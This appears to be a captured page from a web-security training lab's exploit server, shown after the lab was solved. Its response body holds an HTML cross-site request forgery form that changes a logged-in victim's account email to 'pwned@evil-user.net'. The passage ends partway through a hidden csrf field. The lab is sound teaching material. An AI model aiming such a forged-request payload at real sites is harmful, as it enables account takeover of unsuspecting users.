 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a9100ba0356204a80af20b501ba004f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0a800030035d20c280fb21c800c60026.web-security-academy.net/my-account/change-email" method="Post">
<input type="hidden" name="email" value="pwned@evil-user.net" />
<input type="hidden" name="csrf"